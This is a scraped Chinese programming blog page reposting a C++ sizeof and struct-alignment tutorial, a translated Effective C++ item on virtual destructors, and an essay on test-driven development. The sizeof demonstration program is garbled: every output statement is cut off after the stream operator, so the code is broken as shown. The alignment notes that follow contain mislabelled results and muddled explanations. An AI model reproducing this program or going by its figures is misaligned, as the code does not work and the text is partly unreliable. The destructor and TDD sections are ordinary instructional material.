[注: 本访谈录之译文经Stroustrup博士授权。如要转载,请和我联系:
zmelody@sohu.com
...
阅读全文
posted @
2006-04-28 18:39 Martin 阅读(425) |
评论 (0) |
编辑 收藏From: http://www.cppblog.com/mzty/archive/2005/10/24/832.html
#include
main()
{
cout<<"sizeof('$')="<<
cout<<"sizeof(1)="<<
cout<<"sizeof(1.5)="<<
cout<<"sizeof(\"Good!\")="<<< P>
int i=100;
char c='A';
float x=3.1416;
double p=0.1;
cout<<"sizeof(i)="<<
cout<<"sizeof(c)="<<
cout<<"sizeof(x)="<<
cout<<"sizeof(p)="<<< P>
cout<<"sizeof(x+1.732)="<<< P>
cout<<"sizeof(char)="<<
cout<<"sizeof(int)="<<
cout<<"sizeof(float)="<<
cout<<"sizeof(double)="<<
char str[]="This is a test.";
int a[10];
double xy[10];
cout<<"sizeof(str)="<<
cout<<"sizeof(a)="<<
cout<<"sizeof(xy)="<<< P>
struct st {
short num;
float math_grade;
float Chinese_grade;
float sum_grade;
};
st student1;
cout<<"sizeof(st)="<<
cout<<"sizeof(student1)="<<
}
----------------------------the result are:-------------------------------------
sizeof('$')=1
sizeof(1)=4
sizeof(1.5)=8
sizeof("Good!")=6
sizeof(i)=4
sizeof(c)=1
sizeof(x)=4
sizeof(p)=8
sizeof(x+1.732)=8
sizeof(char)=1
sizeof(int)=4
sizeof(float)=4
sizeof(double)=8
sizeof(str)=16
sizeof(a)=40
sizeof(xy)=80
sizeof(st)=16
sizeof(student1)=16
Press any key to continue
-------------------------------------------------------------------------
// #pragma pack( )
// mulbayes
// unicode
-------------------------------------------------------------------------
为了能使CPU对变量进行高效快速的访问,变量的起始地址应该具有某些特性,
即所谓的“对齐”。例如对于4字节的int类型变量,其起始地址应位于4字节边界上,
即起始地址能够被4整除。变量的对齐规则如下(32位系统):
Type
Alignment
char
在字节边界上对齐
short (16-bit)
在双字节边界上对齐
int and long (32-bit)
在4字节边界上对齐
float
在4字节边界上对齐
double
在8字节边界上对齐
structures
单独考虑结构体的个成员,它们在不同的字节边界上对齐。
其中最大的字节边界数就是该结构的字节边界数。
MSDN原话:Largest alignment requirement of any member
理解结构体的对齐方式有点挠头,如果结构体中有结构体成员,
那么这是一个递归的过程。
对齐方式影响结构体成员在结构体中的偏移设编译器设定的最大对齐字节边界数为n,
对于结构体中的某一成员item,它相对于结构首地址的实际字节对齐数目X应该满足
以下规则:
X = min(n, sizeof(item))
例如,对于结构体 struct {char a; int b} T;
当位于32位系统,n=8时:
a的偏移为0,
b的偏移为4,中间填充了3个字节, b的X为4;
当位于32位系统,n=2时:
a的偏移为0,
b的偏移为2,中间填充了1个字节,b的X为2;
结构体的sizeof
设结构体的最后一个成员为LastItem,其相对于结构体首地址的
偏移为offset(LastItem),其大小为sizeof(LastItem),结构体的字节对齐数为N,
则:结构体的sizeof 为: 若offset(LastItem)+ sizeof(LastItem)能够被N整除,
那么就是offset(LastItem)+ sizeof(LastItem),否则,在后面填充,
直到能够被N整除。
例如:32位系统,n=8,
结构体 struct {char a; char b;} T;
struct {char a; int b;} T1;
struct {char a; int b; char c;} T2;
sizeof(T) == 2; N = 1 没有填充
sizeof(T) == 8; N = 4 中间填充了3字节
sizeof(T2)==12; N = 4 中间,结尾各填充了3字节
注意:
1) 对于空结构体,sizeof == 1;因为必须保证结构体的每一个实例在内存中都
有独一无二的地址。
2) 结构体的静态成员不对结构体的大小产生影响,因为静态变量的存储位置与
结构体的实例地址无关。
例如:
struct {static int I;} T; struct {char a; static int I;} T1;
sizeof(T) == 1; sizeof(T1) == 1;
3) 某些编译器支持扩展指令设置变量或结构的对齐方式,如VC,
详见MSDN(alignment of structures)
并不是要求#pragma pack(8),就一定是每个成员都是8字节对齐
而是指一组成员要按照8字节对齐。
struct s1
{
short a; // 2字节
long b; // 4字节
};
整个s1小于8字节,因此s1就是8字节。
struct s2
{
char c; // 1字节
s1 d; // 8字节
__int64 e; // 8字节
};
整个s2小于12字节,但是由于#pragma pack(8)的限定,12不能与8字节对齐,因此s2就是24字节,c占用8字节
---------------------------------
类或对象的长度:
非虚函数相当与全局,不在类里。
静态也是全局,不在类里。
但是const要分配空间。
非静态变量,虚函数链表(如果类中有虚函数的话) -----------分配空间
posted @
2006-04-28 18:24 Martin 阅读(929) |
评论 (0) |
编辑 收藏
From: http://www.cppblog.com/nacci/archive/2005/11/10/1046.html
关于virtual desctructor的详细讨论。同样来自于《Effective C++》3rd Edition。
跟踪时间是很平常的任务,所以开发一个名为
TimeKeeper
的基类,并让不同的派生类来实现不同的计时方法是很合理的事情:
class
TimeKeeper {
public
:
TimeKeeper();
~TimeKeeper();
...
};
class
AtomicClock: public TimeKeeper { ... };
class
WaterClock: public TimeKeeper { ... };
class
WristWatch: public TimeKeeper{ ... };
很多用户都希望直接用这些类来计数,而对于他们究竟是如何实现的并不关心。于是一个我们可以用一个
Factory function
——创建一个派生类对象并返回一个基类指针的函数——返回一个指向
TimeKeeper
的指针。
TimeKeeper* getTimeKeeper(); // returns a pointer to a dynamically
// allocated object of a class derived
// from TimeKeeper
通常,
factory function
返回的对象都是创建在堆上的,当用户使用完计数器的时候把对象析构掉是很重要的:
TimeKeeper *ptk = getTimeKeeper(); // get dynamically allocated object
// from TimeKeeper hierarchy
... // use it
delete
ptk; // release it to avoid resource leak
但是,依赖用户来执行删除是错误的重要来源。条款
18
介绍了如何修改
Factory function
的接口来避免这些常见的用户错误,但是,这些目前都是次要的,因为在上面的代码中还存在更为严重的问题:即使客户执行的正确的动作,你还是无法预期你的程序能够正确执行。
问题在于
getTimeKeeper
返回了一个派生类对象(例如
:AutoicClock
),但是这个对象却通过基类的指针来删除(一个指向
Timekeeper
的指针),并且这个基类没有虚析构函数。这种组合是制造灾难的良方,因为
C++
规定:用不带有虚析构函数的基类的指针来删除一个派生类,其结果是未定的。通常在运行时发生的情况是这个对象的派生类部分没有被析构。如果
getTimeKeeper
返回一个指向
AtomicClock
对象的指针,那么
AtomicClock
中派生类的部分(例如在
AtomicClock
中声明的数据成员)将不会被正确的析构,实际上
AtomicClock
的析构函数都根本不会被调用。但是,基类的部分,却会被正确的清除,这就造就了一个“畸形”的
partially destroyed object
。这是一个非常棒的泄漏资源、破坏数据的方法,它会让你在调试器上花费大量的精力。
解决这个问题的方法很简单,给派生类加上一个虚析构函数。这样派生类对象就会如你所愿,被正确的清除:
class
TimeKeeper {
public
:
TimeKeeper();
virtual ~TimeKeeper();
...
};
TimeKeeper *ptk = getTimeKeeper();
...
delete
ptk; // now behaves correctlhy
像
TimeKeeper
这样的基类,除了析构函数外,通常会包含其它的虚函数。因为虚函数的目标就是让派生类来订制基类的实现。例如,
getCurrentTime
,在不同的派生类中就会有不同的实现(注:其实
getTimeKeeper
也可以是一个虚函数)。任何一个拥有虚函数的类都应该包含一个虚析构函数。
如果一个类没有虚函数呢,这也就意味着这个类并不是被当作基类来使用的。当遇到这种情况的时候,声明一个虚析构函数往往不是一个好主意。考虑一个用来表示二维空间中的某点的类:
class
Point {// a 2D point
public
:
Point(int xCoord, int yCoord);
~Point();
private
:
int x, y;
};
如果一个
int
占
32 bits
,这样的一个
Point
可以被放到一个
64
位寄存器中。另外,这样的一个
Point
对象还可以被当作是一个整体被其它的语言使用,例如
C
或
FORTRAN
。但是,如果
Point
的析构函数是虚拟的,故事就完全不一样了。
虚函数的实现需要对象承载某些额外信息,这些信息用来在运行时对虚函数的调用进行正确的转发。这个额外的信息使通过一个
vtpr
来实现的。
Vptr
指向一个存放函数指针(
vtbl
)的数组,每一个具有虚函数的类都有一个对应的
vtbl
。当一个对象的虚函数被调用的时候,该对象的
vtpr
和
vtbl
组合来完成定位正确的函数调用的工作。
这里,虚函数如何实现的并不重要。重要的是如果
Point
包含了一个虚函数,对象将会长胖。在一个
32 bits
的机器上,它将会从
64 bits
长到
96 bits
;在
64 bit
的机器上,它将会从
64 bits
长到
128 bits
。这个额外的
vtpr
的存在让对象的体积增长了
50%~100%
。
Point
对象也不再能够放到一个
64-bit
寄存器中了。另外,
Point
对象也不再和
C
语言的保持兼容,因为
C
语言中没有
vrpr
机制。结果是,你要想使用该
Point
对象,除非自己来实现
vtpr
和
vtpl
机制,而这样做,往往又会降低你的代码的可移植性。
也就是说,把所有的析构函数都不加思索的声明为虚拟的和从不把它们声明为虚拟的一样,都是不明智的行为。实际上,很多人得除了这样的结论:当且仅当一个类有至少一个虚函数的时候,才把析构函数声明为虚拟的。
实际上,即使你的类中没有虚函数,你还是有可能被非虚析构函数的问题咬上一口。例如
std::string
就没有虚函数,但是一些被误导的程序员有时会把它当作基类来使用:
class
SpecialString: public std::string {
// bad idea! std::string has a
... // non-virtual destructor
}
乍一看,这可能没什么问题,但是一旦你把一个指向
SpecialString
的指针转换成一个
string
,并用这个指针来删除
SpecialString
对象的时候,你马上就被带进了未定义行为的深潭。
SpecialString *pss = new SpecialString("Impending Doom");
std::string *ps;
...
ps = pss; // SpecialString* --> std::string*
delete
ps; // undefined! In practice, *ps's Specialstring resources
// will be leaked, because the SpecialString destructor won't // be called
同样的结果还会出现在其它没有虚析构函数的类中,例如所有的
STL
容器类型(例如:
vector, list, set, tr1::unordered_map
等等)。如果你曾经对于从一个标准容器或其它带有非虚析构函数的类继承,那么彻底打消这个想法。(不幸的是
C++
没有提供像
C#(sealed)
和
Java(final)
类似的拒绝继承的语言机制)
有时候,把析构函数设定为
pure virtual
是非常方便的。一个
pure virtual
函数可以让一个类成为抽象类。有时,你可能需要让你的类成为一个
abstract class
,但是你一时又找不到合适的纯虚函数。怎么办呢?因为一个抽象类往往是要被作为基类的,而一个基类往往又应该有一个虚析构函数。这样一来:声明一个
pure virtual destructor
就是一个不错的主意。一箭双雕。
class
AWOV { // AWOV = "Abstract w/o Virtuals"
public
:
virtual ~AWOV() = 0; // declare pure virtual destructor
};
这个类有一个纯虚函数,因此这是以个抽象基类,并且这个类有一个虚析构函数,这也使你远离了析构函数的问题,唯一要注意的,就是一定要为纯虚析构函数提供一份实现。
虚析构函数的工作方式是从最深的派生类的析构函数依次调用其基类的析构函数,编译器会生成生成一个从派生类到基类的
~AWOV
的调用。如果你没有提供析构函数的实现,链接器就会抱怨错误。
所以,你只应该把多态基类的析构函数声明为虚拟的。只有你想通过基类接口来操作派生类的时候,一个基类才是多态的。
TimeKeeper
就是一个多态基类,因为我们需要用一个
TimeKeeper*
来操作
AtomicClock
和
WaterClock
对象。
另外,并不是所有的基类都要按照多态的方式来设计和使用。
Std::string
和
STL
中的容器类型就都不具备多态性。一些类被设计成基类,但是却不应该按照多态的方式来使用,例如
input_iterator_tag
就是一个例子,你并不需要用基类接口来操纵派生类。结果是,他们也不需要虚拟析构函数。
时时刻刻让自己记住
l
应该为多态基类声明虚拟析构函数。如果一个类有一个虚函数,那么它也应该有一个虚析构函数
l
如果一个类不是被设计为基类或者它们并不是按照多态的方式来使用的,不要为它们声明虚析构函数
posted @
2006-04-28 17:22 Martin 阅读(305) |
评论 (0) |
编辑 收藏
摘要: From: http://www.cppblog.com/nacci/archive/2005/11/03/911.html
自从C++中引入了template后,以泛型技术为中心的设计得到了长足的进步。STL就是这个阶段杰出的产物。STL的目标就是要把数据和算法分开,分别对其进行设计,之后通过一种名为iterato...
阅读全文
posted @
2006-04-28 17:19 Martin 阅读(451) |
评论 (0) |
编辑 收藏From: Brian Sun @ 爬树的泡泡[http://www.blogjava.net/briansun]
{关键字}
测试驱动开发/Test Driven Development/TDD
测试用例/TestCase/TC
设计/Design
重构/Refactoring
{TDD的目标}
Clean Code That Works
这句话的含义是,事实上我们只做两件事情:让代码奏效(Work)和让代码洁净(Clean),前者是把事情做对,后者是把事情做好。想想看,其实
我们平时所做的所有工作,除去无用的工作和错误的工作以外,真正正确的工作,并且是真正有意义的工作,其实也就只有两大类:增加功能和提升设计,而TDD
正是在这个原则上产生的。如果您的工作并非我们想象的这样,(这意味着您还存在第三类正确有意义的工作,或者您所要做的根本和我们在说的是两回事),那么
这告诉我们您并不需要TDD,或者不适用TDD。而如果我们偶然猜对(这对于我来说是偶然,而对于Kent Beck和Martin
Fowler这样的大师来说则是辛勤工作的成果),那么恭喜您,TDD有可能成为您显著提升工作效率的一件法宝。请不要将信将疑,若即若离,因为任何一项
新的技术——只要是从根本上改变人的行为方式的技术——就必然使得相信它的人越来越相信,不信的人越来越不信。这就好比学游泳,唯一能学会游泳的途径就是
亲自下去游,除此之外别无他法。这也好比成功学,即使把卡耐基或希尔博士的书倒背如流也不能拥有积极的心态,可当你以积极的心态去成就了一番事业之后,你
就再也离不开它了。相信我,TDD也是这样!想试用TDD的人们,请遵循下面的步骤:
| 编写TestCase |
--> |
实现TestCase |
--> |
重构 |
| (确定范围和目标) |
|
(增加功能) |
|
(提升设计) |
[友情提示:敏捷建模中的一个相当重要的实践被称为:Prove it With Code,这种想法和TDD不谋而合。]
{TDD的优点}
『充满吸引力的优点』
- 完工时完工。表明我可以很清楚的看到自己的这段工作已经结束了,而传统的方式很难知道什么时候编码工作结束了。
- 全面正确的认识代码和利用代码,而传统的方式没有这个机会。
- 为利用你成果的人提供Sample,无论它是要利用你的源代码,还是直接重用你提供的组件。
- 开发小组间降低了交流成本,提高了相互信赖程度。
- 避免了过渡设计。
- 系统可以与详尽的测试集一起发布,从而对程序的将来版本的修改和扩展提供方便。
- TDD给了我们自信,让我们今天的问题今天解决,明天的问题明天解决,今天不能解决明天的问题,因为明天的问题还没有出现(没有TestCase),除非有TestCase否则我决不写任何代码;明天也不必担心今天的问题,只要我亮了绿灯。
『不显而易见的优点』
- 逃避了设计角色。对于一个敏捷的开发小组,每个人都在做设计。
- 大部分时间代码处在高质量状态,100%的时间里成果是可见的。
- 由于可以保证编写测试和编写代码的是相同的程序员,降低了理解代码所花费的成本。
- 为减少文档和代码之间存在的细微的差别和由这种差别所引入的Bug作出杰出贡献。
- 在预先设计和紧急设计之间建立一种平衡点,为你区分哪些设计该事先做、哪些设计该迭代时做提供了一个可靠的判断依据。
『有争议的优点』
- 事实上提高了开发效率。每一个正在使用TDD并相信TDD的人都会相信这一点,但观望者则不同,不相信TDD的人甚至坚决反对这一点,这很正常,世界总是这样。
- 发现比传统测试方式更多的Bug。
- 使IDE的调试功能失去意义,或者应该说,避免了令人头痛的调试和节约了调试的时间。
- 总是处在要么编程要么重构的状态下,不会使人抓狂。(两顶帽子)
- 单元测试非常有趣。
{TDD的步骤}
| 编写TestCase |
--> |
实现TestCase |
--> |
重构 |
| (不可运行) |
|
(可运行) |
|
(重构) |
| 步骤 |
制品 |
| (1)快速新增一个测试用例 |
新的TestCase |
| (2)编译所有代码,刚刚写的那个测试很可能编译不通过 |
原始的TODO List |
| (3)做尽可能少的改动,让编译通过 |
Interface |
| (4)运行所有的测试,发现最新的测试不能编译通过 |
-(Red Bar) |
| (5)做尽可能少的改动,让测试通过 |
Implementation |
| (6)运行所有的测试,保证每个都能通过 |
-(Green Bar) |
| (7)重构代码,以消除重复设计 |
Clean Code That Works |
{FAQ}
[什么时候重构?]
如果您在软件公司工作,就意味着您成天都会和想通过重构改善代码质量的想法打交道,不仅您如此,您的大部
分同事也都如此。可是,究竟什么时候该重构,什么情况下应该重构呢?我相信您和您的同事可能有很多不同的看法,最常见的答案是“该重构时重构”,“写不下
去的时候重构”,和“下一次迭代开始之前重构”,或者干脆就是“最近没时间,就不重构了,下次有时间的时候重构吧”。正如您已经预见到我想说的——这些想
法都是对重构的误解。重构不是一种构建软件的工具,不是一种设计软件的模式,也不是一个软件开发过程中的环节,正确理解重构的人应该把重构看成一种书写代
码的方式,或习惯,重构时时刻刻有可能发生。在TDD中,除去编写测试用例和实现测试用例之外的所有工作都是重构,所以,没有重构任何设计都不能实现。至
于什么时候重构嘛,还要分开看,有三句话是我的经验:实现测试用例时重构代码,完成某个特性时重构设计,产品的重构完成后还要记得重构一下测试用例哦。
[什么时候设计?]
这个问题比前面一个要难回答的多,实话实说,本人在依照TDD开发软件的时候也常常被这个问题困扰,总是
觉得有些问题应该在写测试用例之前定下来,而有些问题应该在新增一个一个测试用例的过程中自然出现,水到渠成。所以,我的建议是,设计的时机应该由开发者
自己把握,不要受到TDD方式的限制,但是,不需要事先确定的事一定不能事先确定,免得捆住了自己的手脚。
[什么时候增加新的TestCase?]
没事做的时候。通常我们认为,如果你要增加一个新的功能,那么先写一个不能通过的
TestCase;如果你发现了一个bug,那么先写一个不能通过的TestCase;如果你现在什么都没有,从0开始,请先写一个不能通过的
TestCase。所有的工作都是从一个TestCase开始。此外,还要注意的是,一些大师要求我们每次只允许有一个TestCase亮红灯,在这个
TestCase没有Green之前不可以写别的TestCase,这种要求可以适当考虑,但即使有多个TestCase亮红灯也不要紧,并未违反TDD
的主要精神。
[TestCase该怎么写?]
测试用例的编写实际上就是两个过程:使用尚不存在的代码和定义这些代码的执行结果。所以一个
TestCase也就应该包括两个部分——场景和断言。第一次写TestCase的人会有很大的不适应的感觉,因为你之前所写的所有东西都是在解决问题,
现在要你提出问题确实不大习惯,不过不用担心,你正在做正确的事情,而这个世界上最难的事情也不在于如何解决问题,而在于ask the right
question!
[TDD能帮助我消除Bug吗?]
答:不能!千万不要把“测试”和“除虫”混为一谈!“除虫”是指程序员通过自己的努力来减
少bug的数量(消除bug这样的字眼我们还是不要讲为好^_^),而“测试”是指程序员书写产品以外的一段代码来确保产品能有效工作。虽然TDD所编写
的测试用例在一定程度上为寻找bug提供了依据,但事实上,按照TDD的方式进行的软件开发是不可能通过TDD再找到bug的(想想我们前面说的“完工时
完工”),你想啊,当我们的代码完成的时候,所有的测试用例都亮了绿灯,这时隐藏在代码中的bug一个都不会露出马脚来。
但是,如果要问“测试”和“除虫”之间有什么联系,我相信还是有很多话可以讲的,比如TDD事实上减少了bug的数量,把查找bug战役的关注点从
全线战场提升到代码战场以上。还有,bug的最可怕之处不在于隐藏之深,而在于满天遍野。如果你发现了一个用户很不容易才能发现的bug,那么不一定对工
作做出了什么杰出贡献,但是如果你发现一段代码中,bug的密度或离散程度过高,那么恭喜你,你应该抛弃并重写这段代码了。TDD避免了这种情况,所以将
寻找bug的工作降低到了一个新的低度。
[我该为一个Feature编写TestCase还是为一个类编写TestCase?]
初学者常问的问题。虽然我们从TDD
的说明书上看到应该为一个特性编写相应的TestCase,但为什么著名的TDD大师所写的TestCase都是和类/方法一一对应的呢?为了解释这个问
题,我和我的同事们都做了很多试验,最后我们得到了一个结论,虽然我不知道是否正确,但是如果您没有答案,可以姑且相信我们。
我们的研究结果表明,通常在一个特性的开发开始时,我们针对特性编写测试用例,如果您发现这个特性无法用TestCase表达,那么请将这个特性细
分,直至您可以为手上的特性写出TestCase为止。从这里开始是最安全的,它不会导致任何设计上重大的失误。但是,随着您不断的重构代码,不断的重构
TestCase,不断的依据TDD的思想做下去,最后当产品伴随测试用例集一起发布的时候,您就会不经意的发现经过重构以后的测试用例很可能是和产品中
的类/方法一一对应的。
[什么时候应该将全部测试都运行一遍?]
Good
Question!大师们要求我们每次重构之后都要完整的运行一遍测试用例。这个要求可以理解,因为重构很可能会改变整个代码的结构或设计,从而导致不可
预见的后果,但是如果我正在开发的是一个ERP怎么办?运行一遍完整的测试用例可能将花费数个小时,况且现在很多重构都是由工具做到的,这个要求的可行性
和前提条件都有所动摇。所以我认为原则上你可以挑几个你觉得可能受到本次重构影响的TestCase去run,但是如果运行整个测试包只要花费数秒的时
间,那么不介意你按大师的要求去做。
[什么时候改进一个TestCase?]
增加的测试用例或重构以后的代码导致了原来的TestCase的失去了效果,变得无
意义,甚至可能导致错误的结果,这时是改进TestCase的最好时机。但是有时你会发现,这样做仅仅导致了原来的TestCase在设计上是臃肿的,或
者是冗余的,这都不要紧,只要它没有失效,你仍然不用去改进它。记住,TestCase不是你的产品,它不要好看,也不要怎么太科学,甚至没有性能要求,
它只要能完成它的使命就可以了——这也证明了我们后面所说的“用Ctrl-C/Ctrl-V编写测试用例”的可行性。
但是,美国人的想法其实跟我们还是不太一样,拿托尼巴赞的MindMap来说吧,其实画MindMap只是为了表现自己的思路,或记忆某些重要的事
情,但托尼却建议大家把MindMap画成一件艺术品,甚至还有很多艺术家把自己画的抽象派MindMap拿出来帮助托尼做宣传。同样,大师们也要求我们
把TestCase写的跟代码一样质量精良,可我想说的是,现在国内有几个公司能把产品的代码写的精良??还是一步一步慢慢来吧。
[为什么原来通过的测试用例现在不能通过了?]
这是一个警报,Red
Alert!它可能表达了两层意思——都不是什么好意思——1)你刚刚进行的重构可能失败了,或存在一些错误未被发现,至少重构的结果和原来的代码不等价
了。2)你刚刚增加的TestCase所表达的意思跟前面已经有的TestCase相冲突,也就是说,新增的功能违背了已有的设计,这种情况大部分可能是
之前的设计错了。但无论哪错了,无论是那层意思,想找到这个问题的根源都比TDD的正常工作要难。
[我怎么知道那里该有一个方法还是该有一个类?]
这个问题也是常常出现在我的脑海中,无论你是第一次接触TDD或者已经成为
TDD专家,这个问题都会缠绕着你不放。不过问题的答案可以参考前面的“什么时候设计”一节,答案不是唯一的。其实多数时候你不必考虑未来,今天只做今天
的事,只要有重构工具,从方法到类和从类到方法都很容易。
[我要写一个TestCase,可是不知道从哪里开始?]
从最重要的事开始,what matters
most?从脚下开始,从手头上的工作开始,从眼前的事开始。从一个没有UI的核心特性开始,从算法开始,或者从最有可能耽误时间的模块开始,从一个最严
重的bug开始。这是TDD主义者和鼠目寸光者的一个共同点,不同点是前者早已成竹在胸。
[为什么我的测试总是看起来有点愚蠢?]
哦?是吗?来,握个手,我的也是!不必担心这一点,事实上,大师们给的例子也相当愚
蠢,比如一个极端的例子是要写一个两个int变量相加的方法,大师先断言2+3=5,再断言5+5=10,难道这些代码不是很愚蠢吗?其实这只是一个极端
的例子,当你初次接触TDD时,写这样的代码没什么不好,以后当你熟练时就会发现这样写没必要了,要记住,谦虚是通往TDD的必经之路!从经典开发方法转
向TDD就像从面向过程转向面向对象一样困难,你可能什么都懂,但你写出来的类没有一个纯OO的!我的同事还告诉我真正的太极拳,其速度是很快的,不比任
何一个快拳要慢,但是初学者(通常是指学习太极拳的前10年)太不容易把每个姿势都做对,所以只能慢慢来。
[什么场合不适用TDD?]
问的好,确实有很多场合不适合使用TDD。比如对软件质量要求极高的军事或科研产品——神州六号,人命关天的软件——医疗设备,等等,再比如设计很重要必须提前做好的软件,这些都不适合TDD,但是不适合TDD不代表不能写TestCase,只是作用不同,地位不同罢了。
{Best Practise}
[微笑面对编译错误]
学生时代最害怕的就是编译错误,编译错误可能会被老师视为上课不认真听课的证据,或者同学间相互嘲笑的
砝码。甚至离开学校很多年的老程序员依然害怕它就像害怕迟到一样,潜意识里似乎编译错误极有可能和工资挂钩(或者和智商挂钩,反正都不是什么好事)。其
实,只要提交到版本管理的代码没有编译错误就可以了,不要担心自己手上的代码的编译错误,通常,编译错误都集中在下面三个方面:
(1)你的代码存在低级错误
(2)由于某些Interface的实现尚不存在,所以被测试代码无法编译
(3)由于某些代码尚不存在,所以测试代码无法编译
请注意第二点与第三点完全不同,前者表明设计已存在,而实现不存在导致的编译错误;后者则指仅有TestCase而其它什么都没有的情况,设计和实现都不存在,没有Interface也没有Implementation。
另外,编译器还有一个优点,那就是以最敏捷的身手告诉你,你的代码中有那些错误。当然如果你拥有Eclipse这样可以及时提示编译错误的IDE,就不需要这样的功能了。
[重视你的计划清单]
在非TDD的情况下,尤其是传统的瀑布模型的情况下,程序员不会不知道该做什么,事实上,总是有设计或
者别的什么制品在引导程序员开发。但是在TDD的情况下,这种优势没有了,所以一个计划清单对你来说十分重要,因为你必须自己发现该做什么。不同性格的人
对于这一点会有不同的反应,我相信平时做事没什么计划要依靠别人安排的人(所谓将才)可能略有不适应,不过不要紧,Tasks和Calendar(又称效
率手册)早已成为现代上班族的必备工具了;而平时工作生活就很有计划性的人,比如我:),就会更喜欢这种自己可以掌控Plan的方式了。
[废黜每日代码质量检查]
如果我没有记错的话,PSP对于个人代码检查的要求是蛮严格的,而同样是在针对个人的问题上,
TDD却建议你废黜每日代码质量检查,别起疑心,因为你总是在做TestCase要求你做的事情,并且总是有办法(自动的)检查代码有没有做到这些事情
——红灯停绿灯行,所以每日代码检查的时间可能被节省,对于一个严格的PSP实践者来说,这个成本还是很可观的!
此外,对于每日代码质量检查的另一个好处,就是帮助你认识自己的代码,全面的从宏观、微观、各个角度审视自己的成果,现在,当你依照TDD做事时,这个优点也不需要了,还记得前面说的TDD的第二个优点吗,因为你已经全面的使用了一遍你的代码,这完全可以达到目的。
但是,问题往往也并不那么简单,现在有没有人能告诉我,我如何全面审视我所写的测试用例呢?别忘了,它们也是以代码的形式存在的哦。呵呵,但愿这个
问题没有把你吓到,因为我相信到目前为止,它还不是瓶颈问题,况且在编写产品代码的时候你还是会自主的发现很多测试代码上的没考虑到的地方,可以就此修改
一下。道理就是如此,世界上没有任何方法能代替你思考的过程,所以也没有任何方法能阻止你犯错误,TDD仅能让你更容易发现这些错误而已。
[如果无法完成一个大的测试,就从最小的开始]
如果我无法开始怎么办,教科书上有个很好的例子:我要写一个电影列表的类,我
不知道如何下手,如何写测试用例,不要紧,首先想象静态的结果,如果我的电影列表刚刚建立呢,那么它应该是空的,OK,就写这个断言吧,断言一个刚刚初始
化的电影列表是空的。这不是愚蠢,这是细节,奥运会五项全能的金牌得主玛丽莲·金是这样说的:“成功人士的共同点在于……如果目标不够清晰,他们会首先做
通往成功道路上的每一个细小步骤……”。
[尝试编写自己的xUnit]
Kent
Beck建议大家每当接触一个新的语言或开发平台的时候,就自己写这个语言或平台的xUnit,其实几乎所有常用的语言和平台都已经有了自己的
xUnit,而且都是大同小异,但是为什么大师给出了这样的建议呢。其实Kent
Beck的意思是说通过这样的方式你可以很快的了解这个语言或平台的特性,而且xUnit确实很简单,只要知道原理很快就能写出来。这对于那些喜欢自己写
底层代码的人,或者喜欢控制力的人而言是个好消息。
[善于使用Ctrl-C/Ctrl-V来编写TestCase]
不必担心TestCase会有代码冗余的问题,让它冗余好了。
[永远都是功能First,改进可以稍后进行]
上面这个标题还可以改成另外一句话:避免过渡设计!
[淘汰陈旧的用例]
舍不得孩子套不着狼。不要可惜陈旧的用例,因为它们可能从概念上已经是错误的了,或仅仅会得出错误的结果,或者在某次重构之后失去了意义。当然也不一定非要删除它们,从TestSuite中除去(JUnit)或加上Ignored(NUnit)标签也是一个好办法。
[用TestCase做试验]
如果你在开始某个特性或产品的开发之前对某个领域不太熟悉或一无所知,或者对自己在该领域里的
能力一无所知,那么你一定会选择做试验,在有单元测试作工具的情况下,建议你用TestCase做试验,这看起来就像你在写一个验证功能是否实现的
TestCase一样,而事实上也一样,只不过你所验证的不是代码本身,而是这些代码所依赖的环境。
[TestCase之间应该尽量独立]
保证单独运行一个TestCase是有意义的。
[不仅测试必须要通过的代码,还要测试必须不能通过的代码]
这是一个小技巧,也是不同于设计思路的东西。像越界的值或者乱
码,或者类型不符的变量,这些输入都可能会导致某个异常的抛出,或者导致一个标示“illegal
parameters”的返回值,这两种情况你都应该测试。当然我们无法枚举所有错误的输入或外部环境,这就像我们无法枚举所有正确的输入和外部环境一
样,只要TestCase能说明问题就可以了。
[编写代码的第一步,是在TestCase中用Ctrl-C]
这是一个高级技巧,呃,是的,我是这个意思,我不是说这个技巧
难以掌握,而是说这个技巧当且仅当你已经是一个TDD高手时,你才能体会到它的魅力。多次使用TDD的人都有这样的体会,既然我的TestCase已经写
的很好了,很能说明问题,为什么我的代码不能从TestCase拷贝一些东西来呢。当然,这要求你的TestCase已经具有很好的表达能力,比如断言f
(5)=125的方式显然没有断言f(5)=5^(5-2)表达更多的内容。
[测试用例包应该尽量设计成可以自动运行的]
如果产品是需要交付源代码的,那我们应该允许用户对代码进行修改或扩充后在自己
的环境下run整个测试用例包。既然通常情况下的产品是可以自动运行的,那为什么同样作为交付用户的制品,测试用例包就不是自动运行的呢?即使产品不需要
交付源代码,测试用例包也应该设计成可以自动运行的,这为测试部门或下一版本的开发人员提供了极大的便利。
[只亮一盏红灯]
大师的建议,前面已经提到了,仅仅是建议。
[用TestCase描述你发现的bug]
如果你在另一个部门的同事使用了你的代码,并且,他发现了一个bug,你猜他会怎
么做?他会立即走到你的工位边上,大声斥责说:“你有bug!”吗?如果他胆敢这样对你,对不起,你一定要冷静下来,不要当面回骂他,相反你可以微微一
笑,然后心平气和的对他说:“哦,是吗?那么好吧,给我一个TestCase证明一下。”现在局势已经倒向你这一边了,如果他还没有准备好回答你这致命的
一击,我猜他会感到非常羞愧,并在内心责怪自己太莽撞。事实上,如果他的TestCase没有过多的要求你的代码(而是按你们事前的契约),并且亮了红
灯,那么就可以确定是你的bug,反之,对方则无理了。用TestCase描述bug的另一个好处是,不会因为以后的修改而再次暴露这个bug,它已经成
为你发布每一个版本之前所必须检查的内容了。
{关于单元测试}
单元测试的目标是
Keep the bar green to keep the code clean
这句话的含义是,事实上我们只做两件事情:让代码奏效(Keep the bar green)和让代码洁净(Keep the code clean),前者是把事情做对,后者是把事情做好,两者既是TDD中的两顶帽子,又是xUnit架构中的因果关系。
单元测试作为软件测试的一个类别,并非是xUnit架构创造的,而是很早就有了。但是xUnit架构使得单元测试变得直接、简单、高效和规范,这也
是单元测试最近几年飞速发展成为衡量一个开发工具和环境的主要指标之一的原因。正如Martin
Fowler所说:“软件工程有史以来从没有如此众多的人大大收益于如此简单的代码!”而且多数语言和平台的xUnit架构都是大同小异,有的仅是语言不
同,其中最有代表性的是JUnit和NUnit,后者是前者的创新和扩展。一个单元测试框架xUnit应该:1)使每个TestCase独立运行;2)使
每个TestCase可以独立检测和报告错误;3)易于在每次运行之前选择TestCase。下面是我枚举出的xUnit框架的概念,这些概念构成了当前
业界单元测试理论和工具的核心:
[测试方法/TestMethod]
测试的最小单位,直接表示为代码。
[测试用例/TestCase]
